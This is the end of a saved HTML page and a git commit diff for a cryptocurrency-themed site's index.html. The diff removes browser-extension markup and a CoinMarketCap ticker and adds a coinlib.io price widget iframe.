                        d="M46.9 60.5h-.4c-1.9-.2-3.3-1.9-3.1-3.8.6-6.3 4.5-38 17.3-41.2 8.2-2 14.4 7.5 16.5 10.6 1.1 1.6.6 3.8-1 4.9s-3.8.6-4.9-1c-3.5-5.3-6.9-8.2-9-7.7-4.2 1-10 14.8-12 35.1-.2 1.7-1.7 3.1-3.4 3.1zm51.9-4.9c-.5 0-1-.1-1.4-.3-1.8-.8-2.6-2.9-1.8-4.6 2.6-5.8 3.2-10.2 1.7-11.7-3.1-3-17.8-.6-36.1 8.6-1.7.9-3.8.2-4.7-1.6-.9-1.7-.2-3.8 1.6-4.7.3-.2 8.3-4.1 17.4-7.1 13.4-4.5 22.2-4.5 26.7-.2 6.1 5.8 1.4 16.2-.1 19.6-.7 1.3-2 2-3.3 2zM88.2 89.5c-1.8 0-3.3-1.3-3.5-3.1-.2-1.9 1.1-3.7 3.1-3.9 6.3-.7 10.4-2.5 10.9-4.6 1-4.2-8.7-15.6-25.9-26.6-1.6-1-2.1-3.2-1.1-4.8s3.2-2.1 4.8-1.1c.3.2 7.8 5 15.1 11.3 10.7 9.3 15.3 16.7 13.9 22.8-1.9 8.2-13.2 9.5-16.9 10h-.4zm-25.9 18.1c-7.2 0-12.4-8.3-14.2-11.2-1-1.6-.5-3.8 1.1-4.8s3.8-.5 4.8 1.1c3.4 5.4 6.7 8.3 8.8 7.9 4.2-.9 10.3-14.5 12.9-34.8.2-1.9 2-3.3 3.9-3 1.9.2 3.3 2 3 3.9-.8 6.3-5.4 37.9-18.4 40.7-.5.1-1.2.2-1.9.2zm-25-18.1c-5.5 0-9.4-1.3-11.8-4-5.6-6.3-.1-16.3 1.6-19.5.9-1.7 3.1-2.3 4.7-1.4 1.7.9 2.3 3.1 1.4 4.7-3.1 5.6-4 9.9-2.6 11.5 2.9 3.2 17.7 1.9 36.7-5.7a3.57 3.57 0 0 1 4.6 1.9 3.57 3.57 0 0 1-1.9 4.6c-.3.1-8.6 3.5-17.9 5.8-5.9 1.4-10.8 2.1-14.8 2.1zm16.5-12.6c-.6 0-1.2-.2-1.8-.5-.3-.2-7.9-4.8-15.4-10.8-11-8.9-15.8-16.2-14.6-22.3 1.6-8.2 12.9-9.9 16.6-10.5 1.9-.3 3.7 1 4 2.9s-1 3.7-2.9 4c-6.3.9-10.3 2.8-10.7 4.9-1 4.3 9 15.3 26.6 25.8 1.7 1 2.2 3.1 1.2 4.8-.7 1.1-1.8 1.7-3 1.7z"
                      ></path>
                      <circle cx="63.8" cy="60.5" r="8.4"></circle>
                    </g></svg
                ></span>
                <div class="ait-logo-text">
                  <div
                    class="ait-font-bold ait-pl-1 ait-pr-2 ait-break-keep ait-text-sm"
                  >
                    AITOPIA Sidebar
                  </div>
                </div>
              </div>
              <div class="ait-credits ait-mr-3 ait-w-5/12">
                <button
                  type="button"
                  class="ait-text-neutral-500 dark:ait-text-neutral-300 ait-border-2 ait-border-solid ait-border-[var(--ait-tab-menu-active-bg-color)] hover:ait-bg-[var(--ait-tab-menu-active-bg-color)] hover:ait-text-white ait-rounded-lg focus:ait-outline-none ait-text-xs ait-p-2 ait-text-center aitopia-ask-search"
                >
                  Ask AITOPIA
                </button>
              </div>
            </div>
            <div
              class="ait-w-1/12 ait-flex ait-grid ait-grid-cols-1 ait-gap-3 ait-items-center"
            >
              <div
                class="ait-switchbar-tab-item ait-gap-3 ait-place-items-end ait-rounded-lg ait-p-2 ait-cursor-pointer arc-edge aitopia-options-search"
              >
                <svg
                  class="svg-inline--fa fa-gear ait-h-4 ait-w-4"
                  aria-hidden="true"
                  focusable="false"
                  data-prefix="fas"
                  data-icon="gear"
                  role="img"
                  xmlns="http://www.w3.org/2000/svg"
                  viewBox="0 0 512 512"
                >
                  <path
                    class=""
                    fill="currentColor"
                    d="M495.9 166.6c3.2 8.7 .5 18.4-6.4 24.6l-43.3 39.4c1.1 8.3 1.7 16.8 1.7 25.4s-.6 17.1-1.7 25.4l43.3 39.4c6.9 6.2 9.6 15.9 6.4 24.6c-4.4 11.9-9.7 23.3-15.8 34.3l-4.7 8.1c-6.6 11-14 21.4-22.1 31.2c-5.9 7.2-15.7 9.6-24.5 6.8l-55.7-17.7c-13.4 10.3-28.2 18.9-44 25.4l-12.5 57.1c-2 9.1-9 16.3-18.2 17.8c-13.8 2.3-28 3.5-42.5 3.5s-28.7-1.2-42.5-3.5c-9.2-1.5-16.2-8.7-18.2-17.8l-12.5-57.1c-15.8-6.5-30.6-15.1-44-25.4L83.1 425.9c-8.8 2.8-18.6 .3-24.5-6.8c-8.1-9.8-15.5-20.2-22.1-31.2l-4.7-8.1c-6.1-11-11.4-22.4-15.8-34.3c-3.2-8.7-.5-18.4 6.4-24.6l43.3-39.4C64.6 273.1 64 264.6 64 256s.6-17.1 1.7-25.4L22.4 191.2c-6.9-6.2-9.6-15.9-6.4-24.6c4.4-11.9 9.7-23.3 15.8-34.3l4.7-8.1c6.6-11 14-21.4 22.1-31.2c5.9-7.2 15.7-9.6 24.5-6.8l55.7 17.7c13.4-10.3 28.2-18.9 44-25.4l12.5-57.1c2-9.1 9-16.3 18.2-17.8C227.3 1.2 241.5 0 256 0s28.7 1.2 42.5 3.5c9.2 1.5 16.2 8.7 18.2 17.8l12.5 57.1c15.8 6.5 30.6 15.1 44 25.4l55.7-17.7c8.8-2.8 18.6-.3 24.5 6.8c8.1 9.8 15.5 20.2 22.1 31.2l4.7 8.1c6.1 11 11.4 22.4 15.8 34.3zM256 336a80 80 0 1 0 0-160 80 80 0 1 0 0 160z"
                  ></path>
                </svg>
              </div>
            </div>
          </div>
          <div class="ait-single-response" style="display: none"><!----></div>
        </div>
      </div>
    </div>
    <textarea
      id="ait_clipboard"
      style="
        position: fixed;
        bottom: -10px;
        z-index: -1;
        height: 1px;
        width: 1px;
        font-size: 0.1px;
      "
    ></textarea
    ><!----><!----><span
      class="ait-min-h-[180px] ait-max-h-[180px] ait-min-h-[145px] ait-max-h-[145px] ait-min-h-[150px] ait-max-h-[150px] ait-min-h-[160px] ait-h-[160px] ait-max-h-[160px] ait-min-h-[265px] ait-h-[265px] ait-max-h-[265px] ait-hide"
    ></span
    ><!----><!---->
  </div>
  <div data-v-135dc5aa="" class="aitopia light" nocolor="">
    <div
      data-v-135dc5aa=""
      class="aitopia-context-container"
      style="
        position: absolute;
        left: 0px;
        top: 0px;
        pointer-events: none;
        z-index: 2147483645;
      "
    >
      <div data-v-135dc5aa="" style="top: 0px; left: 0px; position: absolute">
        <div
          data-v-135dc5aa=""
          style="
            top: 682px;
            left: 0px;
            width: 1px;
            height: 1px;
            position: absolute;
          "
        >
          <!---->
          <div
            data-v-135dc5aa=""
            class="aitopia-writing-btn-wrapper"
            id="aitopia-writing-btn"
            style="
              bottom: 14px;
              right: 14px;
              width: 16px;
              height: 16px;
              position: absolute;
            "
          >
            <div
              data-v-135dc5aa=""
              class="ait-bg-[--ait-tab-menu-active-bg-color]"
              style="
                display: inline-block;
                width: 12px;
                height: 12px;
                border-radius: 16px;
                cursor: pointer;
                pointer-events: all;
              "
            >
              <!---->
            </div>
          </div>
        </div>
      </div>
    </div>
    <!----><!----><!---->
  </div>
</html>


==== commit daf8d939: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -874,7 +874,6 @@
       }
     </style>
   </head>
-  <script src="chrome-extension://lgmpcpglpngdoalbgeoldeajfclnhafa/inpage.js"></script>
 
   <body>
     <div class="hero-section">
@@ -944,64 +943,7 @@
         transparent="false"
         show-symbol-logo="true"
       >
-        <div class="coin-marquee-wrapper coin-marquee-wrapper--DARK">
-          <div class="coin-marquee-header">
-            <div class="coin-marquee-header-signature">
-              <a href="https://coinmarketcap.com/" target="_blank">
-                <div class="coin-marquee-signature__power-by">Powered by</div>
-                <svg
-                  width="94"
-                  height="16"
-                  viewBox="0 0 94 16"
-                  fill="none"
-                  xmlns="http://www.w3.org/2000/svg"
-                >
-                  <path
-                    d="M13.7573 9.56098C13.4773 9.73737 13.1475 9.75922 12.8968 9.61834C12.5784 9.43922 12.4033 9.01971 12.4033 8.43629V6.69073C12.4033 5.84781 12.0688 5.248 11.5095 5.08605C10.5616 4.81093 9.84878 5.96644 9.58087 6.40039L7.90918 9.10088V5.8002C7.89038 5.04078 7.64284 4.58654 7.17283 4.44956C6.86183 4.35902 6.39652 4.39532 5.94452 5.08449L2.19928 11.0763C1.69788 10.1279 1.4365 9.0719 1.43785 8C1.43785 4.39063 4.34098 1.45444 7.90918 1.45444C11.4774 1.45444 14.3801 4.39063 14.3801 8C14.3801 8.00624 14.3817 8.01171 14.3821 8.01756C14.3821 8.0238 14.3809 8.02927 14.3813 8.03551C14.415 8.73444 14.1878 9.29054 13.7573 9.56137V9.56098ZM15.818 8.00039V8V7.98205L15.8176 7.9641C15.7976 3.56839 12.258 0 7.90879 0C3.54822 0 0 3.58868 0 8C0 12.4109 3.54822 16 7.90918 16C9.91027 16 11.8201 15.2421 13.2862 13.8665C13.5776 13.5934 13.5948 13.1333 13.3245 12.839C13.196 12.6978 13.0159 12.6141 12.8248 12.6068C12.6336 12.5995 12.4476 12.6691 12.3085 12.8C11.1202 13.9212 9.54576 14.5459 7.90918 14.5456C5.99857 14.5456 4.27949 13.703 3.09388 12.3668L6.47133 6.96351V9.45444C6.47133 10.6509 6.93704 11.0377 7.32754 11.1508C7.71844 11.264 8.31575 11.1867 8.94283 10.1721L10.8006 7.17151C10.8601 7.07473 10.9149 6.99122 10.9651 6.91902V8.43629C10.9651 9.55473 11.4147 10.4492 12.1985 10.8898C12.9051 11.287 13.7934 11.2511 14.5172 10.7961C15.3946 10.2439 15.8673 9.22654 15.818 8.00039ZM26.8293 5.26712C27.0192 5.38224 27.1837 5.63824 27.1837 5.86888C27.1837 6.24 26.8673 6.54712 26.5128 6.54712C26.4243 6.54712 26.3357 6.52176 26.2598 6.496C25.8418 6.18888 25.3103 5.984 24.7534 5.984C23.4373 5.984 22.5259 7.05912 22.5259 8.39024C22.5259 9.72176 23.4373 10.784 24.7534 10.784C25.4114 10.784 25.9938 10.5151 26.4368 10.1058C26.5512 10.0238 26.6883 9.97908 26.8293 9.97776C27.1837 9.97776 27.4622 10.2591 27.4622 10.6178C27.4622 10.848 27.3228 11.0529 27.1457 11.168C26.5128 11.7058 25.6523 12.064 24.7663 12.064C22.7413 12.064 21.0955 10.4 21.0955 8.352C21.0955 6.304 22.7409 4.64 24.7663 4.64C25.5258 4.64 26.2468 4.87024 26.8293 5.26712ZM30.5322 6.816C31.9117 6.816 33.0762 7.98088 33.0762 9.41424C33.0762 10.848 31.9117 12.064 30.5322 12.064C29.0893 12.064 27.8868 10.848 27.8868 9.41424C27.8868 7.98088 29.0893 6.816 30.5322 6.816ZM30.5193 10.784C31.1272 10.784 31.6457 10.208 31.6457 9.42712C31.6457 8.64663 31.1272 8.16 30.5193 8.16C29.8613 8.16 29.3168 8.63376 29.3168 9.42712C29.3168 10.208 29.8613 10.784 30.5193 10.784ZM33.9437 11.2702V7.60976C33.9437 7.21288 34.2602 6.88 34.6527 6.88C35.0451 6.88 35.3741 7.21288 35.3741 7.60976V11.2702C35.3741 11.6671 35.0451 12 34.6527 12C34.2602 12 33.9437 11.6671 33.9437 11.2702ZM33.8301 5.49776C33.8301 5.024 34.1968 4.64 34.6527 4.64C35.1207 4.64 35.5007 5.024 35.5007 5.49776C35.5007 5.95824 35.1207 6.32976 34.6527 6.32976C34.1968 6.32976 33.8301 5.95824 33.8301 5.49776ZM38.1151 9.28624V11.2702C38.1151 11.6671 37.7861 12 37.3932 12C37.0012 12 36.6843 11.6671 36.6843 11.2702V7.44312C36.6843 7.136 36.9377 6.88 37.2417 6.88C37.5452 6.88 37.7861 7.136 37.7861 7.44312C38.3681 6.90576 38.8742 6.816 39.3552 6.816C40.7856 6.816 41.4185 7.89112 41.4185 9.10712V11.2702C41.4185 11.6671 41.0895 12 40.6971 12C40.3046 12 39.9881 11.6671 39.9881 11.2702V9.28624C39.9881 8.65912 39.9121 8.13424 39.0136 8.13424C38.3807 8.13424 38.1147 8.65912 38.1147 9.28624H38.1151ZM46.0705 10.0418C45.906 10.0418 45.7924 9.96488 45.7035 9.86224L44.0326 8.05776V11.2702C44.0326 11.6671 43.7036 12 43.3111 12C42.9187 12 42.6022 11.6671 42.6022 11.2702V4.90927C42.6441 4.79948 42.7506 4.72767 42.8685 4.72971C42.9947 4.72971 43.0957 4.83239 43.1721 4.90927L45.83 7.89151C45.906 7.98127 46.0071 8.03239 46.058 8.03239C46.1085 8.03239 46.2096 7.98127 46.2855 7.8919L48.9439 4.90927C49.0199 4.83239 49.1209 4.72971 49.2474 4.72971C49.3739 4.72971 49.4754 4.80663 49.5134 4.90927V11.2702C49.5134 11.6671 49.1969 12 48.8044 12C48.412 12 48.083 11.6671 48.083 11.2702V8.05776L46.4125 9.86224C46.3235 9.96488 46.2096 10.0418 46.0705 10.0418ZM52.9504 10.784C53.5959 10.784 54.1399 10.208 54.1399 9.42712C54.1399 8.64663 53.5833 8.13424 52.9504 8.13424C52.3174 8.13424 51.811 8.65912 51.811 9.42712C51.811 10.1822 52.3174 10.784 52.9504 10.784ZM54.4693 11.4369L54.4434 11.2702C54.1654 11.8205 53.279 12.064 52.7095 12.064C51.3676 12.064 50.3806 10.848 50.3806 9.41424C50.3806 7.98088 51.393 6.816 52.7855 6.816C53.026 6.816 53.8234 6.88 54.4434 7.60976L54.4689 7.44312C54.4689 7.136 54.7094 6.88 55.0133 6.88C55.3169 6.88 55.5699 7.136 55.5699 7.44312V11.4369C55.5699 11.744 55.3169 12 55.0129 12C54.7094 12 54.4685 11.744 54.4685 11.4369H54.4693ZM59.5388 8.13424H59.3872C58.4883 8.18576 58.3113 8.69776 58.3113 9.28624V11.2702C58.3113 11.6671 57.9823 12 57.5898 12C57.1973 12 56.8809 11.6671 56.8809 11.2702V7.44312C56.8809 7.136 57.1339 6.88 57.4378 6.88C57.7418 6.88 57.9823 7.136 57.9823 7.44312C58.5138 6.944 58.9442 6.84176 59.3872 6.816H59.5263C59.8682 6.816 60.1843 7.11024 60.1843 7.48176C60.1843 7.82712 59.8807 8.13424 59.5388 8.13424ZM65.0517 10.9378C65.1152 11.04 65.1531 11.1551 65.1531 11.2831C65.1531 11.6542 64.8112 12 64.4442 12C64.1912 12 63.9757 11.808 63.8112 11.6031L62.1662 9.696V11.2702C62.1662 11.6671 61.8368 12 61.4443 12C61.0519 12 60.7354 11.6671 60.7354 11.2702V5.45951C60.7354 5.06224 61.0519 4.72976 61.4443 4.72976C61.8368 4.72976 62.1658 5.06224 62.1658 5.45951V9.08176L63.8112 7.264C63.9757 7.072 64.1782 6.88 64.4317 6.88C64.7861 6.88 65.1152 7.21288 65.1152 7.584C65.1152 7.69912 65.0897 7.81424 65.0262 7.91688L63.7227 9.33737L65.0517 10.9374V10.9378ZM66.8307 8.99592H68.8937C68.8937 8.3849 68.4093 8.08163 67.8622 8.08163C67.315 8.08163 66.8307 8.39771 66.8307 8.99592ZM69.7291 9.87512H66.8307C66.8307 10.7329 67.6532 10.8609 68.0202 10.8609C68.2866 10.8609 68.6661 10.8098 68.9571 10.6814C69.0456 10.6178 69.1976 10.5662 69.3241 10.5662C69.6406 10.5662 69.9062 10.8355 69.9062 11.1555C69.9062 11.3729 69.7671 11.5649 69.5901 11.6671C69.1471 11.9871 68.5772 12.064 68.0332 12.064C66.5902 12.064 65.3878 11.2835 65.3878 9.47824C65.3878 8.05776 66.1218 6.816 67.8307 6.816C69.2102 6.816 70.2606 7.712 70.2861 9.312C70.2861 9.61912 70.0331 9.87512 69.7291 9.87512ZM73.7105 12.064H73.3181C72.2292 12.064 71.5967 11.5902 71.5967 9.888V8.13424H71.2297C70.8877 8.13424 70.5842 7.82712 70.5842 7.48176C70.5842 7.11024 70.8877 6.816 71.2297 6.816H71.5967V5.45912C71.5967 5.06224 71.9131 4.72937 72.3056 4.72937C72.6977 4.72937 73.0271 5.06224 73.0271 5.45912V6.816H73.6216C73.9636 6.816 74.2675 7.11024 74.2675 7.48176C74.2675 7.82712 73.9636 8.13424 73.6216 8.13424H73.0271V9.60624C73.0271 10.5791 73.0776 10.784 73.5081 10.784H73.7105C74.0521 10.784 74.3431 11.0658 74.3431 11.424C74.3431 11.7698 74.0521 12.064 73.7105 12.064ZM80.6409 5.26712C80.8305 5.38224 80.9954 5.63824 80.9954 5.86888C80.9954 6.24 80.6789 6.54712 80.3244 6.54712C80.2359 6.54712 80.147 6.52176 80.0714 6.496C79.6535 6.18888 79.122 5.984 78.565 5.984C77.249 5.984 76.3372 7.05912 76.3372 8.39024C76.3372 9.72176 77.2486 10.784 78.565 10.784C79.223 10.784 79.8055 10.5151 80.2485 10.1058C80.3629 10.0238 80.5 9.97908 80.6409 9.97776C80.9954 9.97776 81.2735 10.2591 81.2735 10.6178C81.2735 10.848 81.1344 11.0529 80.9574 11.168C80.3245 11.7058 79.4635 12.064 78.5776 12.064C76.5526 12.064 74.9071 10.4 74.9071 8.352C74.9071 6.304 76.5522 4.64 78.5776 4.64C79.3374 4.64 80.0585 4.87024 80.6409 5.26712ZM84.2679 10.784C84.9134 10.784 85.4574 10.208 85.4574 9.42712C85.4574 8.64663 84.9004 8.13424 84.2675 8.13424C83.6349 8.13424 83.1285 8.65912 83.1285 9.42712C83.1285 10.1822 83.6349 10.784 84.2675 10.784H84.2679ZM85.7864 11.4369L85.7614 11.2702C85.4829 11.8205 84.5969 12.064 84.027 12.064C82.6855 12.064 81.6981 10.848 81.6981 9.41424C81.6981 7.98088 82.711 6.816 84.103 6.816C84.3435 6.816 85.1409 6.88 85.7614 7.60976L85.7864 7.44312C85.7864 7.136 86.0269 6.88 86.3309 6.88C86.6344 6.88 86.8878 7.136 86.8878 7.44312V11.4369C86.8878 11.744 86.6344 12 86.3309 12C86.0269 12 85.7864 11.744 85.7864 11.4369ZM90.8183 10.784C91.4513 10.784 91.9573 10.1822 91.9573 9.42712C91.9573 8.65912 91.4513 8.13424 90.8183 8.13424C90.1854 8.13424 89.6284 8.64624 89.6284 9.42712C89.6284 10.208 90.1728 10.784 90.8183 10.784ZM89.6284 11.6418V13.4591C89.6284 13.856 89.2994 14.1889 88.9069 14.1889C88.5149 14.1889 88.198 13.856 88.198 13.4591V7.44312C88.198 7.136 88.4514 6.88 88.7553 6.88C89.0589 6.88 89.2998 7.136 89.2998 7.49424C89.8309 6.944 90.4893 6.816 90.9828 6.816C92.3753 6.816 93.3877 7.98088 93.3877 9.41424C93.3877 10.848 92.4007 12.064 91.0588 12.064C90.6413 12.064 90.0209 11.936 89.6284 11.6418Z"
-                    fill="black"
-                  ></path>
-                </svg>
-              </a>
-            </div>
-          </div>
-          <div id="coin-marquee-container" class="coin-marquee-container">
-            <div class="coin-marquee-container__skeleton">
-              <div class="coin-marquee-item">
-                <div
-                  class="coin-marquee-item-inner coin-marquee-item--skeleton"
-                >
-                  <div class="coin-marquee-item__icon"></div>
-                  <div class="coin-marquee-item-info">
-                    <div class="coin-marquee-item-info__row"></div>
-                    <div class="coin-marquee-item-info__row"></div>
-                  </div>
-                </div>
-              </div>
-              <div class="coin-marquee-item">
-                <div
-                  class="coin-marquee-item-inner coin-marquee-item--skeleton"
-                >
-                  <div class="coin-marquee-item__icon"></div>
-                  <div class="coin-marquee-item-info">
-                    <div class="coin-marquee-item-info__row"></div>
-                    <div class="coin-marquee-item-info__row"></div>
-                  </div>
-                </div>
-              </div>
-              <div class="coin-marquee-item">
-                <div
-                  class="coin-marquee-item-inner coin-marquee-item--skeleton"
-                >
-                  <div class="coin-marquee-item__icon"></div>
-                  <div class="coin-marquee-item-info">
-                    <div class="coin-marquee-item-info__row"></div>
-                    <div class="coin-marquee-item-info__row"></div>
-                  </div>
-                </div>
-              </div>
-            </div>
-          </div>
-        </div>
+         <iframe src="https://widget.coinlib.io/widget?type=horizontal_v2&theme=dark&pref_coin_id=1505&invert_hover=no" class="w-100 h-5" height="50px" style="width:100%;"></iframe>
       </div>
     </div>
 
@@ -1369,2727 +1311,6 @@
         );
     </script>
   </body>
-  <div id="aitopia" class="aitopia light" data-v-app="">
-    <!----><!---->
-    <div id="aitopia-container" class="close-sidebar">
-      <div id="aitopia-sidebar">
-        <div
-          id="ai-sidebar"
-          class="ait-flex ait-w-full ait-h-full ait-overflow-hidden"
-        >
-          <div
-            class="ait-flex ait-flex-col ait-w-[calc(100%_-_60px)]"
-            id="ait-sidebar-chat"
-          >
-            <div class="ait-header ait-flex-shrink">
-              <nav class="ait-w-full ait-bg-[transparent]">
-                <div class="ait-flex ait-items-center ait-w-full ait-p-0">
-                  <div
-                    class="ait-flex ait-items-center ait-justify-between ait-w-full"
-                  >
-                    <div class="ait-flex ait-items-center ait-justify-between">
-                      <span
-                        ><svg
-                          class="ait-w-8 ait-h-8 ait-logo"
-                          xmlns="http://www.w3.org/2000/svg"
-                          baseProfile="tiny"
-                          viewBox="0 0 125 121.7"
-                          overflow="visible"
-                        >
-                          <circle
-                            fill="#01a77d"
-                            cx="63.4"
-                            cy="61.2"
-                            r="57.8"
-                          ></circle>
-                          <g fill="#fff">
-                            <path
-                              d="M46.9 60.5h-.4c-1.9-.2-3.3-1.9-3.1-3.8.6-6.3 4.5-38 17.3-41.2 8.2-2 14.4 7.5 16.5 10.6 1.1 1.6.6 3.8-1 4.9s-3.8.6-4.9-1c-3.5-5.3-6.9-8.2-9-7.7-4.2 1-10 14.8-12 35.1-.2 1.7-1.7 3.1-3.4 3.1zm51.9-4.9c-.5 0-1-.1-1.4-.3-1.8-.8-2.6-2.9-1.8-4.6 2.6-5.8 3.2-10.2 1.7-11.7-3.1-3-17.8-.6-36.1 8.6-1.7.9-3.8.2-4.7-1.6-.9-1.7-.2-3.8 1.6-4.7.3-.2 8.3-4.1 17.4-7.1 13.4-4.5 22.2-4.5 26.7-.2 6.1 5.8 1.4 16.2-.1 19.6-.7 1.3-2 2-3.3 2zM88.2 89.5c-1.8 0-3.3-1.3-3.5-3.1-.2-1.9 1.1-3.7 3.1-3.9 6.3-.7 10.4-2.5 10.9-4.6 1-4.2-8.7-15.6-25.9-26.6-1.6-1-2.1-3.2-1.1-4.8s3.2-2.1 4.8-1.1c.3.2 7.8 5 15.1 11.3 10.7 9.3 15.3 16.7 13.9 22.8-1.9 8.2-13.2 9.5-16.9 10h-.4zm-25.9 18.1c-7.2 0-12.4-8.3-14.2-11.2-1-1.6-.5-3.8 1.1-4.8s3.8-.5 4.8 1.1c3.4 5.4 6.7 8.3 8.8 7.9 4.2-.9 10.3-14.5 12.9-34.8.2-1.9 2-3.3 3.9-3 1.9.2 3.3 2 3 3.9-.8 6.3-5.4 37.9-18.4 40.7-.5.1-1.2.2-1.9.2zm-25-18.1c-5.5 0-9.4-1.3-11.8-4-5.6-6.3-.1-16.3 1.6-19.5.9-1.7 3.1-2.3 4.7-1.4 1.7.9 2.3 3.1 1.4 4.7-3.1 5.6-4 9.9-2.6 11.5 2.9 3.2 17.7 1.9 36.7-5.7a3.57 3.57 0 0 1 4.6 1.9 3.57 3.57 0 0 1-1.9 4.6c-.3.1-8.6 3.5-17.9 5.8-5.9 1.4-10.8 2.1-14.8 2.1zm16.5-12.6c-.6 0-1.2-.2-1.8-.5-.3-.2-7.9-4.8-15.4-10.8-11-8.9-15.8-16.2-14.6-22.3 1.6-8.2 12.9-9.9 16.6-10.5 1.9-.3 3.7 1 4 2.9s-1 3.7-2.9 4c-6.3.9-10.3 2.8-10.7 4.9-1 4.3 9 15.3 26.6 25.8 1.7 1 2.2 3.1 1.2 4.8-.7 1.1-1.8 1.7-3 1.7z"
-                            ></path>
-                            <circle cx="63.8" cy="60.5" r="8.4"></circle>
-                          </g></svg
-                      ></span>
-                      <div
-                        class="ait-self-center ait-text-base ait-text-black ait-ml-2 dark:ait-text-gray-200 ait-whitespace-nowrap"
-                      >
-                        Chat
-                      </div>
-                    </div>
-                    <div class="ait-flex ait-items-center ait-max-h-[50px]">
-                      <button
-                        class="ait-flex ait-items-center ait-space-x-2 ait-bg-transparent hover:ait-bg-[var(--ait-link-color)] ait-transition-all ait-rounded-full ait-p-1 ait-px-2"
-                      >
-                        <svg
-                          xmlns="http://www.w3.org/2000/svg"
-                          fill="none"
-                          viewBox="0 0 24 24"
-                          stroke-width="1.5"
-                          stroke="currentColor"
-                          aria-hide="true"
-                          class="ait-w-4 ait-h-4 dark:ait-text-gray-200"
-                        >
-                          <path
-                            stroke-linecap="round"
-                            stroke-linejoin="round"
-                            d="M12 4.5v15m7.5-7.5h-15"
-                          ></path></svg
-                        ><span class="ait-text-sm dark:ait-text-gray-200"
-                          >New Conversation</span
-                        ></button
-                      ><button type="button" class="ait-ml-2 svg-logo">
-                        <span
-                          ><svg
-                            class="ait-h-6 ait-w-6 ait-history_icon"
-                            width="1em"
-                            height="1em"
-                            viewBox="0 0 24 24"
-                            fill="none"
-                            xmlns="http://www.w3.org/2000/svg"
-                          >
-                            <path
-                              fill-rule="evenodd"
-                              clip-rule="evenodd"
-                              d="M20 12C20 16.4183 16.4183 20 12 20C7.58172 20 4 16.4183 4 12C4 7.58172 7.58172 4 12 4C16.4183 4 20 7.58172 20 12ZM22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12ZM13 8.99939C12.9997 8.4471 12.5517 7.99966 11.9994 8C11.4471 8.00034 10.9997 8.44833 11 9.00061L11.0024 13.0006C11.0026 13.3347 11.1697 13.6466 11.4477 13.832L14.4471 15.832C14.9066 16.1384 15.5275 16.0143 15.8339 15.5548C16.1403 15.0953 16.0161 14.4744 15.5566 14.168L13.0021 12.4647L13 8.99939Z"
-                              fill="currentColor"
-                            ></path></svg
-                        ></span>
-                      </button>
-                    </div>
-                  </div>
-                </div>
-              </nav>
-            </div>
-            <div id="ait-upgrade-plan-modal" class="ait-hide">
-              <div
-                tabindex="-1"
-                aria-hide="true"
-                class="ait-fixed !ait-z-[999999] ait-modal ait-m-0 ait-bg-[rgba(0,0,0,.5)] ait-top-0 ait-left-0 ait-bottom-0 ait-right-0 ait-w-full ait-p-4 ait-overflow-x-hidden ait-overflow-y-auto lg:ait-inset-0 h-[calc(100%)] ait-max-h-full ait-justify-center ait-flex ait-w-full ait-items-center"
-                data-modal-hide=""
-              >
-                <div
-                  class="ait-relative ait-w-full lg:ait-max-w-screen-xl ait-max-h-full"
-                >
-                  <div
-                    class="ait-relative ait-bg-white ait-rounded-lg ait-shadow dark:ait-bg-neutral-800"
-                  >
-                    <div
-                      class="ait-px-6 ait-py-4 ait-border-b ait-rounded-t dark:ait-border-neutral-600"
-                    >
-                      <h3
-                        class="ait-text-base ait-font-semibold ait-text-neutral-900 lg:ait-text-lg dark:ait-text-white ait-text-center"
-                      >
-                        Search
-                      </h3>
-                      <button
-                        type="button"
-                        class="ait-absolute ait-top-3 ait-right-2.5 ait-text-neutral-400 ait-bg-transparent hover:ait-bg-neutral-200 hover:ait-text-neutral-900 ait-rounded-lg ait-text-sm ait-w-8 ait-h-8 ait-ml-auto ait-inline-flex ait-justify-center ait-items-center dark:hover:ait-bg-neutral-600 dark:hover:ait-text-white"
-                        data-modal-hide=""
-                      >
-                        <svg
-                          class="ait-w-3 ait-h-3"
-                          aria-hide="true"
-                          xmlns="http://www.w3.org/2000/svg"
-                          fill="none"
-                          viewBox="0 0 14 14"
-                        >
-                          <path
-                            stroke="currentColor"
-                            stroke-linecap="round"
-                            stroke-linejoin="round"
-                            stroke-width="2"
-                            d="m1 1 6 6m0 0 6 6M7 7l6-6M7 7l-6 6"
-                          ></path></svg
-                        ><span class="ait-sr-only">Close modal</span>
-                      </button>
-                    </div>
-                    <div
-                      class="ait-px-4 ait-py-12 ait-w-full ait-text-center ait-flex ait-flex-col ait-items-center ait-gap-8"
-                    >
-                      <p
-                        class="ait-px-4 ait-text-sm ait-text-neutral-600 dark:ait-text-neutral-400"
-                      >
-                        The data of AITOPIA isn't real-time. WebAccess Feature
-                        combines the intelligence of AITOPIA with realtime web
-                        information, allowing GPT to handle real-time
-                        information-related questions more effectively. Upgrade
-                        to gain this feature, and worry no more about outdated
-                        information!
-                      </p>
-                      <button
-                        class="aitopia-pricing ait-cursor-pointer ait-w-full ait-font-semibold ait-text-white ait-text-sm ait-py-2 ait-rounded-md ait-flex ait-items-center ait-gap-2 ait-justify-center ait-bg-[var(--ait-link-color)] hover:ait-opacity-90 ait-transition-all"
-                      >
-                        Upgrade Now
-                      </button>
-                    </div>
-                    <!---->
-                  </div>
-                </div>
-              </div>
-            </div>
-            <button
-              data-ait-dropdown-toggle="ait-upgrade-plan-modal"
-              id="ait-toggle-upgrade-button"
-              class="ait-hidden"
-            ></button>
-            <div id="ai-sidebar-content" class="false">
-              <div class="ait-h-[calc(100vh_-_70px)] ait-flex ait-flex-col">
-                <div
-                  id="ai-message-container"
-                  class="ait-flex ait-relative ait-flex-grow ait-w-full ait-overflow-x-hidden"
-                  data-scroll-lock="false"
-                >
-                  <div class="ait-w-full">
-                    <div class="ait-flex ait-flex-col ait-h-full ait-space-y-3">
-                      <div id="aitopia-example">
-                        <div class="ait-p-2">
-                          <div
-                            class="ait-flex ait-items-center ait-justify-between ait-p-3 ait-space-x-3 ait-border ait-rounded-xl ait-bg-neutral-100 dark:ait-bg-neutral-900 dark:ait-text-neutral-200 ait-cursor-pointer"
-                          >
-                            <div>
-                              <p class="ait-font-bold">
-                                🤓 Explain a complex thing
-                              </p>
-                              <p
-                                class="ait-opacity-60 ait-text-[11px] example_content"
-                              >
-                                Explain Artificial Intelligence so that I can
-                                explain it to my six-year-old child.
-                              </p>
-                            </div>
-                            <button>
-                              <svg
-                                xmlns="http://www.w3.org/2000/svg"
-                                width="24"
-                                height="24"
